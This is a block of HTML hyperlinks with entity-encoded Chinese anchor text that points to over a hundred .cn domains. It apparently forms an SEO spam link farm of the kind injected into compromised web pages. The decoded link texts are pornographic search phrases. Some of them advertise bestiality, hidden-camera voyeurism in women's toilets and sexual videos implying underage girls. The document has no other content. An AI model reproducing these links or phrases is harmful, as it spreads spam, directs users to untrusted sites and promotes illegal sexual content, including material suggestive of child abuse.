<a href="http://downmobile.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x53E6;&#x7C7B;&#x89C6;&#x9891;</a>|
<a href="http://cdhdf.cn" target="_blank">1024&#x4F60;&#x61C2;&#x7684;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://hqrrx.cn" target="_blank">&#x6B27;&#x7F8E; &#x65E5;&#x97E9; &#x4E00;&#x533A; &#x4E2D;&#x6587;&#x5B57;&#x5E55; &#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://xihuly.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://tanwe.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5927;&#x5168;</a>|
<a href="http://ysec.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x6A21;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://xuankuangshebei.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://fource.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E71;&#x7801;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x5DDD;&#x4EBA;</a>|
<a href="http://peijiandaquan.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E9A;&#x6D32;&#x5929;&#x5802;</a>|
<a href="http://crystalyecome.cn" target="_blank">&#x4EBA;&#x59BB;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://teah.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x60C5;&#x4FA3;</a>|
<a href="http://pcdsy.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6210;&#x4EBA;&#x770B;&#x4E0D;&#x5361;</a>|
<a href="http://hned.cn" target="_blank">&#x4E9A;&#x6D32;&#x5927;&#x5C3A;&#x5EA6;&#x5728;&#x7EBF;</a>|
<a href="http://cnsgdiy.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x5728;&#x7EBF;</a>|
<a href="http://swsss.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://sjjioto.cn" target="_blank">&#x6B27;&#x7F8E;&#x5348;&#x591C;&#x798F;&#x5229;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://bizcity.cn" target="_blank">&#x8D85;&#x8584;&#x4E1D;&#x889C;&#x8DB3;j&#x597D;&#x723D;&#x5728;&#x7EBF;</a>|
<a href="http://feled.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;</a>|
<a href="http://youxianjianshe.cn" target="_blank">&#x4E45;&#x4E45;&#x4E9A;&#x6D32;av&#x6210;&#x4EBA;&#x65E0;&#x7801;&#x7535;&#x5F71;</a>|
<a href="http://hbnewtime.cn" target="_blank">99&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x9752;&#x9752;&#x6027;&#x8272;</a>|
<a href="http://yuyakeji.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x770B;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x4E09;&#x533A;</a>|
<a href="http://gxdiaoche.cn" target="_blank">&#x4E45;&#x4E45;&#x591C;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hiro-con.com.cn" target="_blank">&#x9AD8;&#x6F6E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;</a>|
<a href="http://chooky.com.cn" target="_blank">&#x719F;&#x5973;&#x5927;&#x5C41;&#x80A1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://duo789.cn" target="_blank">&#x56FD;&#x4EA7;98&#x8272;&#x5728;&#x7EBF;|&#x65E5;&#x97E9;
&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x5F71;&#x89C6;&#x5927;&#x5168;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://xz163.cn" target="_blank">&#x6BDB;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://duo789.cn" target="_blank">&#x4E0D;&#x5361;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x4E00;&#x533A;</a>|
<a href="http://fwvu.cn" target="_blank">&#x65E5;&#x97E9;a&#x7EA7;&#x6BDB;&#x7247;</a>|
<a href="http://zgjlm.cn" target="_blank">&#x9AD8;&#x6E05;&#x5927;&#x5B66;&#x751F;&#x6BDB;&#x7247;&#x4E00;&#x7EA7;</a>|
<a href="http://shiyan666.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://holidayinnwuhan.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E49;&#x5987;</a>|
<a href="http://easthinks.cn" target="_blank">&#x4E9A;&#x6D32;&#x65E0;AV&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://oikosnetworks.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x8272;&#x5A77;&#x5A77;</a>|
<a href="http://hailuogoutour.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x4E00;&#x533A;</a>|
<a href="http://hzsywzhs.cn" target="_blank">&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x4E9A;&#x6D32;</a>|
<a href="http://hubeiziyuan.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;</a>|
<a href="http://chdks.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x5927;&#x7247;91&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x7537;&#x540C;</a>|
<a href="http://plasticb2b.cn" target="_blank">&#x6700;&#x65B0;&#x65E0;&#x7801;&#x4E13;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://glamchic.cn" target="_blank">992tv&#x7CBE;&#x54C1;&#x89C6;&#x9891;tv&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://szxdzs.cn" target="_blank">91&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x723D;&#x556A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://chuweihua.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x53E6;&#x7C7B;</a>|
<a href="http://flaws.cn" target="_blank">&#x56FD;&#x4EA7;&#x6BDB;a&#x7247;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x65E0;&#x7801;</a>|
<a href="http://djm966.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x7EA7;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://21win.cn" target="_blank">&#x53F0;&#x6E7E;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://qimeimedia.cn" target="_blank">&#x7F8E;&#x5973;&#x9732;&#x51FA;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://gussee.cn" target="_blank">&#x65E5;&#x65E5;&#x591C;&#x591C;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x5929;&#x5802;</a>|
<a href="http://xgpfs.cn" target="_blank">&#x65E5;&#x97E9;av&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x5929;&#x5802;</a>|
<a href="http://ttkzm.cn" target="_blank">&#x4E2D;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;&#x871C;&#x6843;</a>|
<a href="http://rd986.com.cn" target="_blank">&#x4E71;&#x719F;&#x5973;&#x9AD8;&#x6F6E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6700;&#x7B80;&#x5355;&#x5904;&#x7406;</a>|
<a href="http://testpass123.cn" target="_blank">&#x5929;&#x5929;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://wp28.cn" target="_blank">&#x4E9A;&#x6D32;&#x4EBA;&#x6210;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://bm8588.cn" target="_blank">&#x8272;&#x5A77;&#x5A77;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E4B;&#x4E00;&#x8272;&#x5C4B;</a>|
<a href="http://lysiemens.cn" target="_blank">&#x5348;&#x591C;&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;</a>|
<a href="http://seawan.cn" target="_blank">&#x4E9A;&#x6D32;&#x65E0;&#x4E9A;&#x6D32;&#x4EBA;&#x6210;&#x7F51;&#x7AD9;77777</a>|
<a href="http://lxgxs.cn" target="_blank">&#x5929;&#x5802;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;av</a>|
<a href="http://yingcaischool.cn" target="_blank">&#x6B27;&#x7F8E; &#x65E5;&#x97E9; &#x4E00;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://ygejyph.cn" target="_blank">&#x4E9A;&#x6D32;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://yjtxw.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://jxcxgd.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x9AD8;&#x6E05;</a>|
<a href="http://cnlaojie.cn" target="_blank">av&#x4E00;&#x533A;,&#x4E8C;&#x533A;,&#x4E09;&#x533A;</a>|
<a href="http://wolshop.cn" target="_blank">&#x514D;&#x8D39;&#x770B;&#x56FD;&#x4EA7;v&#x4E0D;&#x5361;&#x7F51;&#x7AD9;</a>|
<a href="http://kabukiya.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E8C;&#x533A;</a>|
<a href="http://jphjj.cn" target="_blank">&#x6210;&#x4EBA;&#x65E0;&#x7801;A&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;
97&#x8D85;&#x7EA7;&#x78B0;&#x78B0;&#x78B0;&#x78B0;&#x7CBE;&#x54C1;</a>|
<a href="http://h1188.cn" target="_blank">&#x65E5;&#x672C;&#x7279;&#x9EC4;a&#x7EA7;&#x9AD8;&#x6E05;&#x514D;&#x8D39;&#x5927;&#x7247;
&#x5C04;&#x7CBE;&#x4E13;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://qc007.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x4EA7;&#x6B27;&#x4EA7;&#x7CBE;&#x54C1;&#x7CBE;&#x4E71;&#x4E86;&#x6D3E;</a>|
<a href="http://jj-eco.cn" target="_blank">&#x4E9A;&#x6D32;&#x8272;&#x81EA;&#x5077;&#x81EA;&#x62CD;&#x53E6;&#x7C7B;&#x5C0F;&#x8BF4;</a>|
<a href="http://fam-fiair.com.cn" target="_blank">&#x4E2D;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://r5awpp.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x7EA7;&#x7CBE;&#x54C1;&#x9AD8;&#x6E05;&#x4E00;&#x7EA7;&#x6BDB;&#x7247;</a>|
<a href="http://unqd.cn" target="_blank">&#x6CE2;&#x591A;&#x91CE;&#x7ED3;&#x8863;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://zx-yaojun.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7206;&#x4E73;&#x65E0;&#x7801;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ledwatch.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x7F8E;&#x5973;&#x89C6;&#x9891;</a>|
<a href="http://jtma.cn" target="_blank">&#x65E5;&#x672C;&#x7537;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://lirs.cn" target="_blank">&#x56FD;&#x4EA7;&#x6FC0;&#x60C5;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://nvof.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x81EA;&#x62CD;</a>|
<a href="http://ptzbz.cn" target="_blank">&#x4E9A;&#x6D32;av&#x8272;&#x7537;&#x4EBA;&#x7684;&#x5929;&#x5802;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://fao2.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7535;&#x5F71;</a>|
<a href="http://kinglandcz.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x65E0;&#x7801;av&#x5B8C;&#x6574;&#x7248;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://abvb.cn" target="_blank">&#x6B27;&#x7F8E;&#x5927;BB&#x517D;&#x4EA4;&#x9AD8;&#x6E05;</a>|
<a href="http://lwaaa.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7F8E;&#x5973;&#x4E45;&#x4E45;&#x4E45;99</a>|
<a href="http://jaking81.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://crashed.cn" target="_blank">&#x5C0F;&#x871C;&#x88AB;&#x4E24;&#x8001;&#x5934;&#x5438;&#x5976;&#x5934;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://iwooolf.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x8272;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://tiasmykvq.cn" target="_blank">&#x4E9A;&#x6D32;av&#x65E0;&#x7801;&#x5F71;&#x9662;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://lcjzlw.cn" target="_blank">&#x4E9A;&#x6D32;va&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x871C;&#x6708;</a>|
<a href="http://kwtmall.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://luoshuirongx.cn" target="_blank">er&#x4E45;99&#x4E45;&#x70ED;&#x53EA;&#x6709;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;</a>|
<a href="http://viness.cn" target="_blank">&#x871C;&#x81C0;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://rtysl.cn" target="_blank">&#x56FD;&#x5185;&#x81EA;&#x62CD;&#x5077;&#x62CD;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://pangy.cn" target="_blank">&#x56FD;&#x4EA7;&#x8272;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E94;&#x533A;&#x516D;&#x533A;</a>|
<a href="http://crashed.cn" target="_blank">&#x4E9A;&#x6D32;&#x9EC4;&#x8272;&#x7535;&#x5F71;&#x56FD;&#x4EA7;</a>|
<a href="http://j660.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FE;&#x7247;&#x4E00;&#x533A;&#x4E8C;</a>|
<a href="http://neiru.cn" target="_blank">&#x7CBE;&#x54C1;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x65E5;&#x4EA7;&#x4E71;&#x7801;</a>|
<a href="http://mengpie.cn" target="_blank">&#x4E45;&#x9752;&#x8349;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://upgradebay.cn" target="_blank">&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E9A;&#x6D32;&#x89C6;&#x9891;</a>|
<a href="http://szpnd.com.cn" target="_blank">&#x6700;&#x65B0;&#x4E9A;&#x6D32;&#x4EBA;&#x6210;&#x65E0;&#x7801;WWW</a>|
<a href="http://ionwood.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x89C2;&#x770B;</a>|
<a href="http://jrdr.com.cn" target="_blank">&#x65E5;&#x672C;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://qfcq.cn" target="_blank">&#x65E5;&#x97E9;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://stspa.cn" target="_blank">&#x7CBE;&#x54C1;&#x5973;&#x540C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E9A;&#x6D32;</a>|
<a href="http://kabukiya.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;99&#x4E5D;&#x4E5D;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;</a>|
<a href="http://zw1688.cn" target="_blank">&#x6B27;&#x7F8E;v&#x65E5;&#x97E9;v&#x6700;&#x65B0;&#x624B;&#x673A;&#x5728;&#x7EBF;&#x2026;&#x2026;2012</a>|
<a href="http://liantec.cn" target="_blank">&#x53F0;&#x6E7E;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://evonio.cn" target="_blank">&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x9AD8;&#x6E05;&#x4E0D;&#x5361;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://5dyg.cn" target="_blank">&#x4EBA;&#x59BB;&#x4F53;&#x5185;&#x5C04;&#x7CBE;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://noblezhengzhou.cn" target="_blank">&#x9EBB;&#x8C46;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ybhxzs.com.cn" target="_blank">vr&#x4E13;&#x533A;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://biposervice.cn" target="_blank">&#x5929;&#x5929;&#x5E72;&#x5929;&#x5929;&#x7231;&#x5929;&#x5929;&#x5C04;</a>|
<a href="http://vinylglove.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://laijiameng.cn" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x8272;&#x81EA;&#x62CD;&#x4E00;&#x533A;</a>|
<a href="http://snowtree.cn" target="_blank">&#x5348;&#x591C;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://investr.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x597D;&#x7528;&#x7684;&#x7CBE;&#x534E;&#x6DB2;</a>|
<a href="http://duboku.cn" target="_blank">&#x5C11;&#x5987;&#x7684;&#x6E34;&#x671B;hd&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://ytjjz.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4EBA;&#x4E0E;&#x52A8;&#x7272;&#x731B;&#x4EA4;xxxxbbbb</a>|
<a href="http://yiyaxin.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://yuandazdh.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x6700;&#x65B0;&#x5728;&#x7EBF;</a>|
<a href="http://siempre.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5C0F;&#x8BF4;</a>|
<a href="http://wghfgt.cn" target="_blank">&#x4E9A;&#x6D32;&#x9752;&#x9752;&#x8349;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://rmjxs.cn" target="_blank">&#x8272;&#x4E2D;&#x8272;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://w7662.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;&#x4E0D;&#x5361;</a>|
<a href="http://di2sj.cn" target="_blank">&#x6C38;&#x4E45;&#x9EC4;&#x7F51;&#x7AD9;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x6027;&#x8272;</a>|
<a href="http://topcake.com.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7EFC;&#x5408;</a>|
<a href="http://k36738.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x5C24;&#x7269;&#x5728;&#x7EBF;&#x4E0D;&#x5361;&#x7F51;&#x7AD9;</a>|
<a href="http://lhydex.cn" target="_blank">&#x56FD;&#x4EA7; &#x4E2D;&#x6587; &#x5236;&#x670D;&#x4E1D;&#x889C; &#x53E6;&#x7C7B;</a>|
<a href="http://houdedaoju.cn" target="_blank">99&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E0B;&#x8F7D;</a>|
<a href="http://nekang.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x5185;&#x719F;&#x5973;&#x719F;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://gaoyuanan.cn" target="_blank">&#x5973;&#x4EBA;&#x6252;&#x5F00;&#x5C41;&#x80A1;&#x6876;&#x723D;30&#x5206;&#x949F;</a>|
<a href="http://monyn.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x65E5;&#x97E9;</a>|
<a href="http://xenforo.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x5077;&#x81EA;&#x6210;&#x4EBA;&#x7F51;&#x7B2C;&#x9875;</a>|
<a href="http://ipaapk.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://qdy4.cn" target="_blank">&#x4E94;&#x6708;&#x5929;&#x5929;&#x5929;&#x7EFC;&#x5408;&#x7CBE;&#x54C1;&#x65E0;&#x7801;</a>|
<a href="http://020mu.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://xiaojie168.cn" target="_blank">&#x5348;&#x591C;&#x65E0;&#x7801;&#x7535;&#x5F71;888&#x4E0D;&#x5361;</a>|
<a href="http://lezutime.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;www</a>|
<a href="http://yakeyun.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x534E;</a>|
<a href="http://xyfarm.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x4E45;&#x4E45;MV</a>|
<a href="http://cnscadv.cn" target="_blank">&#x9752;&#x9752;&#x8349;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E45;&#x4E45;&#x7535;&#x5F71;</a>|
<a href="http://0739jsj.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E71;&#x7801;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://zkgzw.com.cn" target="_blank">&#x64CD;&#x64CD;&#x64CD;&#x4E0D;&#x5361;&#x6BDB;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://qgfww.cn" target="_blank">&#x672B;&#x53D1;&#x80B2;&#x5A07;&#x5C0F;&#x6027;&#x8272;xxxxx&#x89C6;&#x9891;</a>|
<a href="http://anown.cn" target="_blank">&#x56FD;&#x4EA7;&#x5077;&#x7AA5;&#x5973;&#x5395;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://zhuhaiyy.cn" target="_blank">&#x6027;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://ytjiaju.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;40&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://popdiy.cn" target="_blank">&#x4E00;&#x4E8C;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://sfbus.cn" target="_blank">&#x81EA;&#x62CD;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://somang-cos.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x798F;&#x5229;</a>|
<a href="http://waitai.com.cn" target="_blank">&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x4E9A;&#x6D32;</a>|
<a href="http://lxzxgg.cn" target="_blank">&#x592B;&#x59BB;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://gslzc.cn" target="_blank">&#x514D;&#x8D39;va&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x9AD8;&#x6E05;&#x5927;&#x7247;</a>|
<a href="http://floradixiron.cn" target="_blank">19&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
